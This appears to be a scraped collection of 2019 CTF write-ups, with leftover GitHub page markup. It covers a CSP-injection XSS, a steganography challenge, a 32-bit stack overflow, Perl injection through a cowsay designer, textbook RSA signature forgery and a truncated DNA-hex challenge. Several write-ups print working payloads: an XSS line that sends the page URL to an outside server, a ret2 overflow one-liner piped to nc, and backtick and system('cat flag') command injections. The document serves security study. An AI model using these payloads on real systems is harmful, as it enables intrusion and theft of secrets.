3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
PostMan ===#### [web, 70p, 12 solves]**TLDR**; simple XSS which was blocked by CSP. You needed to inject into CSP header to get XSS working.
The application let user to create posts with a title and an image. Image had to be passed in form of a link. You could report post to the admin who will inspect it (typical XSS challange). Right of a bat I found simple XSS in title field `<script>alert(1)</script>`, but it was blocked due to CSP header that server set in the response:```HTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 518Content-Security-Policy: default-src 'self'; img-src https://i.imgur.com/SW3HsEm.png; connect-src *;Set-Cookie: session=91ddc442-ea0c-47ef-bc81-9cbe057f01df; Expires=Sat, 25-Jan-2020 20:42:04 GMT; HttpOnly; Path=/Server: Werkzeug/0.14.1 Python/3.8.0Date: Wed, 25 Dec 2019 20:42:04 GMT```At that moment I realised that the link to the image is inserted into CSP header. My first thought was the header injection, but that lead me nowhere. Flask is smart enought to detect new lines in response headers.After a while I thought about CSP injection. From the CSP header I knew that there were 3 policies defined, `default-src` , `img-src` for our image in the post and `connect-src` (not sure why that one is defined). The default policy allows for the content only from the challenge site origin. When `script-src` policy isn't defined, it inherits from default one, so that why XSS from earlier was blocked. To make it work, I needed to somehow define `script-src` policy with `unsafe-inline` value, which allows for html script tag usage (`<script></script>`).And that's exactly what I did. I injected `script-src` policy into the link field. The final request looked like that (post data url decoded for better readability):```POST / HTTP/1.1Host: ctf.kaf.sh:3030User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://ctf.kaf.sh:3030/Content-Type: application/x-www-form-urlencodedContent-Length: 172Connection: closeCookie: session=91ddc442-ea0c-47ef-bc81-9cbe057f01dfUpgrade-Insecure-Requests: 1
title=<script>document.location = 'http://myserver.local/?' + document.URL;</script>&pictureSrc=https://i.imgur.com/SW3HsEm.png; script-src 'unsafe-inline'```XSS was finally triggered. During CTF I used XSS hunter for the payload since I didn't knew what or where to look for the flag, but here I posted more direct solution that will send whole URL. I reported that post to the admin and after few seconds I've got that request```GET /?http://ctf.kaf.sh:3030/post/5?secret=7NKuGbDnFEWijCXtmPpTQVegzk95yRS6 HTTP/1.1Host: myserver.localUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateConnection: keep-aliveUpgrade-Insecure-Requests: 1```When I visited `http://ctf.kaf.sh:3030/?secret=7NKuGbDnFEWijCXtmPpTQVegzk95yRS6`, I've got the flag`KAF{c5P_1nJ3c710ns_4r3_FUn}` |
# catto(see original writeup for chall files)
"Easy" stegano challenge combining LSB stego with chaotic mapping ([Arnold's cat map](https://en.wikipedia.org/wiki/Arnold%27s_cat_map)) to obfuscate the data.
## Intended solution
We are given the `catto.png` file. Quick look in stegsolve reveals some type of scrambled data embeded in the LSB of the red channel.
`pngcheck` points us to the key piece of information:
```$ pngcheck catto.pngcatto.png additional data after IEND chunkERROR: catto.png``````$ xxd catto.png | tail -n 30005fcb0: 0000 4945 4e44 ae42 6082 2878 2c79 292d ..IEND.B`.(x,y)-0005fcc0: 3e28 322a 782b 792c 782b 7929 204d 4f44 >(2*x+y,x+y) MOD0005fcd0: 204e 0a N.```
The formula `(x,y)->(2*x+y,x+y) MOD N` describes the aforementioned cat map, which shuffles the pixels around. `N` refers to the size of the image (which was 500x500 - `N = 500`), `MOD N` means element-wise modulo of the coordinates (`(x,y) mod n = (x mod n, y mod n)`), essentially wrapping around the image.Applying it to the extracted hidden data three times gradually deobfuscates the original image:
### Why it works
The image containing flag has been mapped 297 times, then embedded in the cat picture. For an image of this size, the cat map cancels itself out after 300 iterations, therefore applying the transformation 3 more times is equivalent to reversing it 297 times.
## Postmortem
Unfortunately, after the first two, the solves stopped coming. After a while I decided to investigate what went wrong. I couldn't find the error, therefore decided to write a different solver script from scratch, which revealed the fatal flaw. Compare the following two snippets of code, from the original solver and the second one:
```pythonim = array(Image.open(f_in))N = im.shape[0]
x,y = numpy.meshgrid(range(N),range(N))xmap = (2*x+y) % Nymap = (x+y) % N``````pythondef catmap(x,y, n): return ((x+y) % n, (2*x+y) % n)```
As you can probably tell, the scripts use different coordinate systems. This is because PIL stores the image column-major, that is using `yx` order, therefore the `numpy` transformation operated on a transposed image. `Image.fromarray` method actually takes this into consideration, which is why I didn't notice any anomalies. This discrepancy prevented the vast majority of teams from finding the flag, essentially turning this chall into a guessing game.
### Main takeaway:* Don't use the same script for generating and solving challenges.
|
ctftp wasn't solved that many... but it actually was one of easiest ones really!
let's see what file it is:```$ file ./ctftpctftp: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, BuildID[sha1]=fee7d187626ef9b20f3eb50b1047438c6df6c9d3, for GNU/Linux 3.2.0, not stripped```so what security mechanisms it has?```$ checksec ./ctftp[*] '/home/cthulhu/practice/ctf/tuctf-2019/pwn/ctftp/ctftp' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
here is... ok, I was very lazy on this one... sort of reverse engineered pseudo code:```#include <stdio.h>#include <stdlib.h>
char username[]; // 0x804c080char *rfiles[] = { ""};
intmatch(char *arg1, char *arg2){ //}
intrestrictedFiles(char *filename){ ebp_0xc = 1;
// i => ebp_0x8 for (int i=0; i < ebp_0xc; i++) { ebp_0x10 = blacklist[i]; // ?? if (match(filename, ebp_0x10) != -1) { printf("", i); return 1; } }
return 0;}
voidfilter(char *filename, int len){ ebp_0x10 = malloc(0x40); memset(ebp_0x10, 0, 0x40);
int i = 0; // ebp-0x8 int j = 0; // ebp-0xc
for (; i < len; i++) { char ch = filename[i]; // ebp-0x11
if ( ch != '/' || ch != '\\' || ch != ',' || ch != ':' || ch != ';' || ch != '`' || ch != '\n') { ebp_0x10[j] = ch; j++; } }
memcpy(filename, ebp_0x10, 0x40); free(ebp_0x10);}
intcheckFile(){ // permission checks (access)}
voidsendFile(char *filename){ // read file and write to stdout}
voidget(){ printf("");
memset(ebp_0x48, 0, 0x40);
ebp_0x8 = read(0, ebp_0x48, 0x80);
if (restrictedFiles(ebp_0x48) == 0) { filter(ebp_0x48, ebp_0x8); if (checkFile(ebp_0x48) == 0) { printf(""); sendFile(ebp_0x48); } }}
voidwelcome(){ puts(""); printf(""); scanf("", name); printf("", name);}
intmenu(){ puts(""); printf("");
int ret = 0; scanf("", ret);
return ret;}
intmain(){ setvbuf(...); setvbuf(...);
welcome(); do { choice = menu();
if (choice == 1) { system(""); } else if (choice == 2) { get(); } else { puts(""); }
} while (1);
return 0;}```
well... obviously, the vuln relies in here:```ebp_0x8 = read(0, ebp_0x48, 0x80);```!!!stack-based buffer overflow!!!
can we pwn it?yes, we just need to enter a name (which gets stored in .bss segment, meaning static address) and then, enter 2 to call `get` function so then overwrite the `ret` address on stack, and so... do a rop/ret2libc/whatever
also, the fancy fact is: `system` function is imported!quite awesome, since it's imported, it gets a plt and got entry, thus we can just use that to get code execution hell a lot easier that other approaches.
I actually used `sendFile` function to just get the flag from path `flags/flag.txt` which I guess the `flag.txt`, truth is, I forgot that `system` is used in .text at all.
payload struct: (filepath or bash command) + '\n' + '2\n' + padding + (sendFile or system@plt) + "AAAA" + username_addrexploit:```ruby -e 'puts "flags\n" + "2\n" + "A"*76 + "\x63\x95\x04\x08"+"AAAA"+"\x80\xc0\x04\x08"' | nc chal.tuctf.com 30500```
flag: `TUCTF{f1l73r_f1r57_7h3y_541d._y0u'll_b3_53cur3_7h3y_541d}` |
There are English write up and Korean write up.
You just need to implement the Emu2.0 with spec document.
I implemented Emu 2.0 with cpp.
I did some trial and errors because of something.
1. 4bit opcode / 12bit operand2. endianness3. memory (non)segmentation4. undefined instruction
Conclusion: You need to read spec document carefully. |
# OverTheWire Advent Bonanza – mooo
* **Category:** web* **Points:** 98
## Challenge
> 'Moo may represent an idea, but only the cow knows.' - Mason Cooleysettings> > Service: http://3.93.128.89:1204> > Author: semchapeu
## Solution
The website allows to use [cowsay 3.03+dfsg2-4](https://launchpad.net/ubuntu/bionic/amd64/cowsay/3.03+dfsg2-4) command to print messages.
There is a functionality to create your own cowfile: `http://3.93.128.89:1204/cow_designer`.
Cowfiles are like [the following](https://github.com/bkendzior/cowfiles/blob/master/bearface.cow).
```perl#### acsii picture from http://www.ascii-art.de/ascii/ab/bear.txt##$eye = chop($eyes);$the_cow = <<EOC; $thoughts $thoughts .--. .--. : (\\ ". _......_ ." /) : '. ` ` .' /' _ _ `\\ / $eye} {$eye \\ | / \\ | | /' `\\ | \\ | . .==. . | / '._ \\.' \\__/ './ _.' / ``'._-''-_.'`` \\EOC```
Considering that you can write your own, probably that one is represented following this format and the string you pass to the cow designer functionality is appended after `$the_cow` variable.
You can try to modify the content of that file with a code like the following.
```perlEOCA$eyes=`ls`;print "$eyes";```
The `A` letter is a placeholder that with a proxy must be changed to ``\n (`0x0a`). Furthermore, due to a restriction in the functionality, you can only use variables already defined into the Perl script, like `$eyes`.
You can use the following HTTP request to enumerate the directory content.
```POST /cow_designer HTTP/1.1Host: 3.93.128.89:1204User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 74Origin: http://3.93.128.89:1204Connection: closeReferer: http://3.93.128.89:1204/cow_designerCookie: session=.eJyrVkouLS7Jz41Pzi9XslJKyClOUNJRSq1MLUbwSvLz0ktTYfxaAMTyEP8.Xeeu7A.HifJJrvsmNcHgfIYXZNFlPfocqsUpgrade-Insecure-Requests: 1
message=message&custom_cow=EOC$eyes=`ls`;print "$eyes";&eyes=ee&tongue=tt
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Wed, 04 Dec 2019 18:52:30 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: CookieSet-Cookie: session=eyJjdXN0b21fY293IjoiRU9DXG4kZXllcz1gbHNgO3ByaW50IFwiJGV5ZXNcIjsiLCJleWVzIjoiZWUiLCJ0b25ndWUiOiJ0dCJ9.XegAbg.EMqHGbwtgY3BiQ9ulqMh74tdZ-Y; HttpOnly; Path=/Content-Length: 720
<!DOCTYPE html><html><head> <link href="/static/style.css" rel="stylesheet" type="text/css" /></head>
<body> <h1>Mooo!</h1> <form action="/cow_designer" method="POST"> Message: <input type="text" name="message" value="message"> Cow: <textarea rows="8" cols="40" name="custom_cow">EOC$eyes=`ls`;print "$eyes"; </textarea> Eyes: <input type="text" name="eyes" value="ee"> Tongue: <input type="text" name="tongue" value="tt"> <input type="submit" value="say"> </form> <div>flagserver.pytemplates _________< message > ---------</div> </body>
</html>```
And you can use the following request HTTP to print the flag file.
```POST /cow_designer HTTP/1.1Host: 3.93.128.89:1204User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 80Origin: http://3.93.128.89:1204Connection: closeReferer: http://3.93.128.89:1204/cow_designerCookie: session=.eJyrVkouLS7Jz41Pzi9XslJKyClOUNJRSq1MLUbwSvLz0ktTYfxaAMTyEP8.Xeeu7A.HifJJrvsmNcHgfIYXZNFlPfocqsUpgrade-Insecure-Requests: 1
message=message&custom_cow=EOC$eyes=`cat flag`;print "$eyes";&eyes=ee&tongue=tt
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Wed, 04 Dec 2019 18:53:16 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: CookieSet-Cookie: session=eyJjdXN0b21fY293IjoiRU9DXG4kZXllcz1gY2F0IGZsYWdgO3ByaW50IFwiJGV5ZXNcIjsiLCJleWVzIjoiZWUiLCJ0b25ndWUiOiJ0dCJ9.XegAnA.U8mwtSnPeAaqSKFzmuJqy-962Xo; HttpOnly; Path=/Content-Length: 733
<html><head> <link href="/static/style.css" rel="stylesheet" type="text/css" /></head>
<body> <h1>Mooo!</h1> <form action="/cow_designer" method="POST"> Message: <input type="text" name="message" value="message"> Cow: <textarea rows="8" cols="40" name="custom_cow">EOC$eyes=`cat flag`;print "$eyes"; </textarea> Eyes: <input type="text" name="eyes" value="ee"> Tongue: <input type="text" name="tongue" value="tt"> <input type="submit" value="say"> </form> <div>AOTW{th3_p3rl_c0w_s4ys_M0oO0o0O} _________< message > ---------</div> </body>
</html>```
The flag is the following.
```AOTW{th3_p3rl_c0w_s4ys_M0oO0o0O}``` |
'Bbt ew lay hkpr hmqquxfta bqsysf hd rv mgxznprnoe ceszz tiw sd fuoi crf bm voicdp. Fxhr bnptn rp fuwcaj zx cn wtyje, ig lw sua. Prc hmxsukcfxmn ep tdrz huelosm; qsd inytvldgyno fq ro ukqc nz kwncy’f zoijvj tn vhi. Fhs xcnikasvncd uf ccbp s uyvqqgeum pdqj, hbb ddeqezn udhms.Tkr qkefr lr ynl vrqsf, lcj icwxj dj qfd dba; ivts iqads fb rtqkz rip cl mm cicqkntn gxec bnhiuifl ia oicdp, cww cta hzn xphrf gurdes vsxid. Jvuw fd uwmwsys gvt upwl, xjj’q zdfpqo ctayanvq fuoi ofm tlz wtyje, vpoixy fwd mlz fst ofmkmzhc! Zx tig zed zom ovls vg: bujktaz,boml,emnlsy;gslnbdaa. |
We found this challenge interesting and got the first blood so you can read more about the internal of `exec` and `bash` in the writeup [here](https://xarkes.com/b/advent-2019-Genetic-Mutation-First-Blood.html) |
# Santa's Signature
## Task
The task seems obvious we need to forge Santa's RSA signature.Quickly checking the thing via netcat gives the following result.
```shellnc 3.93.128.89 1219Dear Santa,Last christmas you gave me your public key,to confirm it really is you please sign threedifferent messages with your private key.
Here is the public key you gave me:-----BEGIN PUBLIC KEY-----MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAu1jb39GZlWh9XPpOHmaaZEYrbNqa6KMf4E211NYklZytuRBQy71zOI8V9O7i12C4hjhoAzj8JnXkpFur7w3zPLimVB/B+KfQq3fo5YqWzVhi06LuuCvyGwkWSO3K2sMyH3ISKlPKlyVzhr/9qeHR2gbFXK6so8rHXpZGgSJk5TimuY4yb+TNjpfi4srQIyepVPCjECs4n+Ii941c+7KW2wScAUk7MuMExuKuNvvKeTZdhQeq/ZCd0otascBXk9GmsBx0eVBzG8/94Hm+9egleQu1DqLn/HZovaAcyIbqjunuB/KoM76DISjhmcaRyipafEJm+u9/jPHAG+8dLUucWr+04D9iAFBEt5XBA2u3WaaL4/eP7hR5mR9QOxH8YilpttfQJY/78AXo+GJtECTFLJ7zRyP1Jq89qdySJVumxwZmKP3sE7mojTb2030TDF/27v+vMVVtczyAQdybDHzj8ainHn2SP3yTTOnjNTuGWvIcs3Qa4bv78ezTmLofpsZLoRbcx5FV2YXuiao8ezD/WBuIOlDZhqRiods3LN8x7gNQo8zDmwY0Z54oac2dPgIUr1AvnDbEGdqyCyJRIrnWkLFMXdy2GJLSFMk+rswORKEtojCmqQIydW7+5M4J4FhVNyVtNuPcLfUjF+e5+V5E+piEcAsCnQ1k9QHGZAuVxX8CAwEAAQ==-----END PUBLIC KEY-----Message 1 you signed (hex encoded):AAAAAAAAASignature 1:AAAAAALooks like you aren't Santa after all!```
We are given a public key and need to provide 3 messages together with 2 valid RSA signatures.Obviously the private key was not given.
We are also given the python script used at the server side
```python#!/usr/bin/env python3import Cryptofrom Crypto.PublicKey import RSAimport sys
try: with open("key",'r') as f: key = RSA.importKey(f.read())except: rng = Crypto.Random.new().read key = RSA.generate(4096, rng) with open("key",'w') as f: f.write(key.exportKey().decode("utf-8"))
def h2i(h): try: return int(h,16) except Exception: print("Couldn't hex decode",flush=True) sys.exit()
header = \"""Dear Santa,Last christmas you gave me your public key,to confirm it really is you please sign threedifferent messages with your private key.
Here is the public key you gave me:"""print(header,flush=True)print(key.publickey().exportKey().decode("utf-8"),flush=True)ms = []
for i in range(1,4): m = h2i(input("Message %d you signed (hex encoded):" % i)) if m in ms: print("I said different messages!",flush=True) sys.exit() s = [h2i(input("Signature %d:" % i))] if not key.verify(m,s): print("Looks like you aren't Santa after all!",flush=True) sys.exit() ms.append(m)
print("Hello Santa, here is your flag:",flush=True)with open("flag",'r') as flag: print(flag.read(),flush=True)```## Analysis
Checking the script reveals that pycrypto is used. The code receives a message and checks/verifys if the signature is correct. Textbook RSA is used and the pycrypto documentation of verify found here (https://www.dlitz.net/software/pycrypto/api/current/Crypto.PublicKey.RSA._RSAobj-class.html) states >Attention: this function performs the plain, primitive RSA encryption (textbook). In real applications, you always need to use proper cryptographic padding, and you should not directly verify data with this method. Failure to do so may lead to security vulnerabilities. It is recommended to use modules Crypto.Signature.PKCS1_PSS or Crypto.Signature.PKCS1_v1_5 instead.
Ok so now we need to digg deeper how we can exploit that.
Some good answers can be found in following stackexchange posts:https://crypto.stackexchange.com/questions/20085/which-attacks-are-possible-against-raw-textbook-rsa
>Eve knows the signature of some messages; e.g. the signature of 0 is 0, the signature of 1 is 1, the signature of n−1 is n−1, the signature of kemodN is k for 0≤k<N. This could be a nuisance by itself, or could help attacks 1 and 2.
So we could go with 0,1 and n-1 as messages and signature.
>Textbook RSA signature scheme is not secure considering Existential Unforgability under Chosen Message Attack. e.g. if attacker A chooses random x ∈ {1,2,...,n-1} and computes y = xe mod n, then sets m = y, σm = x then σm is a valid signature on m under the public key (e,n). The forgery is on a random message.
So I chose to go with the second approach and present 3 "constructed" messages.
## Attack
So first we saved the public key into a file (pubkey.txt) and extracted n and e.
```shellopenssl rsa -inform PEM -pubin -in day19/pubkey.txt -text -nooutRSA Public-Key: (4096 bit)Modulus: 00:bb:58:db:df:d1:99:95:68:7d:5c:fa:4e:1e:66: 9a:64:46:2b:6c:da:9a:e8:a3:1f:e0:4d:b5:d4:d6: 24:95:9c:ad:b9:10:50:cb:bd:73:38:8f:15:f4:ee: e2:d7:60:b8:86:38:68:03:38:fc:26:75:e4:a4:5b: ab:ef:0d:f3:3c:b8:a6:54:1f:c1:f8:a7:d0:ab:77: e8:e5:8a:96:cd:58:62:d3:a2:ee:b8:2b:f2:1b:09: 16:48:ed:ca:da:c3:32:1f:72:12:2a:53:ca:97:25: 73:86:bf:fd:a9:e1:d1:da:06:c5:5c:ae:ac:a3:ca: c7:5e:96:46:81:22:64:e5:38:a6:b9:8e:32:6f:e4: cd:8e:97:e2:e2:ca:d0:23:27:a9:54:f0:a3:10:2b: 38:9f:e2:22:f7:8d:5c:fb:b2:96:db:04:9c:01:49: 3b:32:e3:04:c6:e2:ae:36:fb:ca:79:36:5d:85:07: aa:fd:90:9d:d2:8b:5a:b1:c0:57:93:d1:a6:b0:1c: 74:79:50:73:1b:cf:fd:e0:79:be:f5:e8:25:79:0b: b5:0e:a2:e7:fc:76:68:bd:a0:1c:c8:86:ea:8e:e9: ee:07:f2:a8:33:be:83:21:28:e1:99:c6:91:ca:2a: 5a:7c:42:66:fa:ef:7f:8c:f1:c0:1b:ef:1d:2d:4b: 9c:5a:bf:b4:e0:3f:62:00:50:44:b7:95:c1:03:6b: b7:59:a6:8b:e3:f7:8f:ee:14:79:99:1f:50:3b:11: fc:62:29:69:b6:d7:d0:25:8f:fb:f0:05:e8:f8:62: 6d:10:24:c5:2c:9e:f3:47:23:f5:26:af:3d:a9:dc: 92:25:5b:a6:c7:06:66:28:fd:ec:13:b9:a8:8d:36: f6:d3:7d:13:0c:5f:f6:ee:ff:af:31:55:6d:73:3c: 80:41:dc:9b:0c:7c:e3:f1:a8:a7:1e:7d:92:3f:7c: 93:4c:e9:e3:35:3b:86:5a:f2:1c:b3:74:1a:e1:bb: fb:f1:ec:d3:98:ba:1f:a6:c6:4b:a1:16:dc:c7:91: 55:d9:85:ee:89:aa:3c:7b:30:ff:58:1b:88:3a:50: d9:86:a4:62:a1:db:37:2c:df:31:ee:03:50:a3:cc: c3:9b:06:34:67:9e:28:69:cd:9d:3e:02:14:af:50: 2f:9c:36:c4:19:da:b2:0b:22:51:22:b9:d6:90:b1: 4c:5d:dc:b6:18:92:d2:14:c9:3e:ae:cc:0e:44:a1: 2d:a2:30:a6:a9:02:32:75:6e:fe:e4:ce:09:e0:58: 55:37:25:6d:36:e3:dc:2d:f5:23:17:e7:b9:f9:5e: 44:fa:98:84:70:0b:02:9d:0d:64:f5:01:c6:64:0b: 95:c5:7fExponent: 65537 (0x10001)```This also shows that a keylength is good enough and simple bruteforcing the private key would not work.With RSACtfTool (https://github.com/Ganapati/RsaCtfTool) we can even extract n and e nicely formatted.
```shell./RsaCtfTool.py --dumpkey --key pubkey.txt[*] n: 764309505636990757633885195426269377200893159032473594524427777589208386859369198337793979776360283940219097258292297229825495359288596352941643878314775107386154592931007406780194319473901088883341304454564213045041312703126354959960122202779815343426773286619828454710690050324159354012394136805678590433175427541436425419775496164091196119629606005322081131389926689699133246010048692194403769714218649309027800857269231221632342668415250150387144719977816560121463080121940072381067542506243809429842338218027169702473965752132491212589280850909325246564283620197006527722742537942878118985157343851762083942322571718342548882503645820569691741325998673691931421872363056438777196815793552061214918851019701408374409829733895222705639617316908330733856363017643246376845411113449176952432039791967618970434395872691385644622945697496362380594772525334652428513834915912553472257249326221476377602977430399496057037174335806663845067260392654735159232665772916537456137988845529834265955724868323389715459655296861179396765680282600838233730374347396310477185194413173148024402906787377482770814012496270581069060243549212392408630363990071065557518435346092026643766130797372615225486176564056580537697821520596658341129364030847[*] e: 65537```
So now we can do an ugly python hack to solve the problem:
```pythonfrom pwn import *
c=remote('3.93.128.89',1219)e=65537
x3=0x77737373656572727272206d61727363680ax2=0x726f7361205363687765696e6368656e0ax1=0x6f6c6c6120776f726c640a
n=764309505636990757633885195426269377200893159032473594524427777589208386859369198337793979776360283940219097258292297229825495359288596352941643878314775107386154592931007406780194319473901088883341304454564213045041312703126354959960122202779815343426773286619828454710690050324159354012394136805678590433175427541436425419775496164091196119629606005322081131389926689699133246010048692194403769714218649309027800857269231221632342668415250150387144719977816560121463080121940072381067542506243809429842338218027169702473965752132491212589280850909325246564283620197006527722742537942878118985157343851762083942322571718342548882503645820569691741325998673691931421872363056438777196815793552061214918851019701408374409829733895222705639617316908330733856363017643246376845411113449176952432039791967618970434395872691385644622945697496362380594772525334652428513834915912553472257249326221476377602977430399496057037174335806663845067260392654735159232665772916537456137988845529834265955724868323389715459655296861179396765680282600838233730374347396310477185194413173148024402906787377482770814012496270581069060243549212392408630363990071065557518435346092026643766130797372615225486176564056580537697821520596658341129364030847
y1=x1**e %ny2=x2**e %ny3=x3**e %n
c.recvuntil(':')c.sendline(format(y1,'x'))c.recvuntil(':')c.sendline(format(x1,'x'))c.recvuntil(':')c.sendline(format(y2,'x'))c.recvuntil(':')c.sendline(format(x2,'x'))c.recvuntil(':')c.sendline(format(y3,'x'))c.recvuntil(':')c.sendline(format(x3,'x'))
c.interactive()```
Simply calculate y `(y=x**e%n)` and send y as mesage and x as signature. x are just some random messages.And we get the flag without using the edge cases I think the flag suggests.The flag is **AOTW{RSA_3dg3_c4s3s_ftw}**. |
# mooo
- Points: 98- Solves: 179- Author: semchapeu
## Solution A web service that allows the usage of [cowsay](https://packages.ubuntu.com/bionic/cowsay).

The second option in the "Cow" dropdown list is "custom" and will take you to `/cow_designer`

Looking at one of the default `.cow` files reveals the following format:
```Perl$the_cow = <<"EOC"; $thoughts ^__^ $thoughts ($eyes)\\_______ (__)\\ )\\/\\ $tongue ||----w | || ||EOC
```
Cowsay uses Perl and when you use a custom cow file the Perl code in that file gets executed before the cow is printed.Due to several characters being blacklisted (`@, {, }, [ and ]` and `$ except when using $thoughts, $eyes or $tongue`) we need to first end the `$the_cow` string with `EOC` (aka `End Of Cow`) before we can inject Perl code.
To print the flag we can use:
```PerlEOCsystem("cat flag");``` as payload.
 |
# Genetic Mutation
## Task
Lets quickly check out what the task is.
```shellnc 3.93.128.89 1206We just rescued an elf that was captured by The Grinchfor his cruel genetic experiments.
But we were late, the poor elf was already mutated.Could you help us restore the elf's genes?
Here is the elf's current DNA, zlib compressed andthen hex encoded:==================================================78daed597d6c14c7159fddf3d977c63e1fc4800da42c14abd0e0c52660cc57f19dbfd6d1d9b86027218959af7d6bdf29f761eded051b55099501f5044e911a55fc93c851850a6ad5baff51a40a535728fdf803da546dd3b4a255a01088ea8886d234f83ab33bb3de99dbc5a46aff63a4dbb7f39bf7debc997933f7e6ed6bad91369ee300291ef015806a75c566bd09e353d5160bc41a811f3e9f04ab00622bb2f1b1f43e47539fd58f29d7c89b7596ae0234e56cd40bdccb68294d01102c3964eb64b9894e960b141dc1fd8ef2b41c8fe5a6b0dc14e62774161b36cb8caf08ff7ab03e96b6009a1661da7d5d8fa277c18fad60e82e405322f75528570c1ebd0431dd87fb739b977e6c2fa1641d3625e2030d5b3625a2b589782a3b5a3bdad850dbb045cca4c5cd864d41ccdbded56bad376fb3b91263a8fdbd6fdf78a5f3dc991767e4d8f2938dab7fd97d23ddcd61790e7cbed26fad1c5d9e84bf250ef85a17bcc105ff9a8bfe452efc552ef809173d5fc236151438df83687a1b802c8f68f1943e240fc65e06ea685c0723593d03345589c2b6c151451e8aa79444fcb00aab484ccee88aa6cb49259e02ed918e70b3bc597c5adc62bd6f16b702b9a3a7538eaa9a3a1ccfe8aad6d3d99c48a7d41e652081b40c27d329ac4536591d19f18ee18d95f6184fdedab7bcb196c4eff4eab81ff14818cbae40751ef400da0fc97eaa2b31e959069fc54eef0bd238a9ffbec2a4c58c2f5db3e14536fca60db79f33b336dc67c3efdb70bf0d3f8ff112db1ca0326dc33d36fc1d1b6edfc7576c78890d97c6eff8a413de9a520148c7a6753e7f451aff996f06e4b7feda2f807ccdbbf059b1ba09bea17a0c89dcba9687a5e617a88ea6e2d615a3fe53544726de9a36ea17501d99766bcaa823f9a153a4dffa8f3a72570f4ab9bf4ae31fcc76f74426bca550569a28ff1687c8ee1b9027bff43894f947c5ea16033a072bbdd284f76d48a5edf7a5dc75bd1a9afe82df34bdbc2f7f6d48ac587dd4d0df3783ac9eaf43f938629cd83a60a8d93007e5a54b731e29372b5dbab947e22e4b57e7f42aa8700d56588614bae93bb2bb1ab281ec26697cf73f7df0ad17d953269dd8fd29acdd2c8723be29c1c765efc7b0ce21f12348eeeecc90311ec4de776b0872847a433dbdfba5afdf390d9ba3d289a29af5c8dedcd175df40f3342de5fef663e4d977a5efc1417c867c2b3d97cf43f9c844f23529773b947b3fb4e1ce05ce90faf345c3fbfa20c7919da5fa22697c868b6cbf9d7defb6af73f083f0e5a275004dfac4d6df40b68b48e6bc21b00ba99cd87d1dbd07e1bba9a601be99f6869e0b3ddb91fb1d32363251f303afb114b588ee0fe51e74e4ee45365c377ce9d203cfcdef3e80ca8e7da40bf57f24f315c97d1ac9dd6bc9fd3d94af7c1f19256dff53f643e46b2ff6855e0af5850e86e49953f3f37b7706fba6e18de6be37d6514d24d2821e8327cc46e1504cd1857846184b673521a524d53da05d53553d9e1ace0835998d4242d585a42a642080980445c8a453c33be07ffa73aa70289e8961b453d5b431a1391683675152c9943ab76aa87594694d50ad50564945a18ca48cbc302674a9878403aaa2ad01dc4acfce5d2406f82c9f476b0be0344da1730bd2e7215d0167fb1db4b72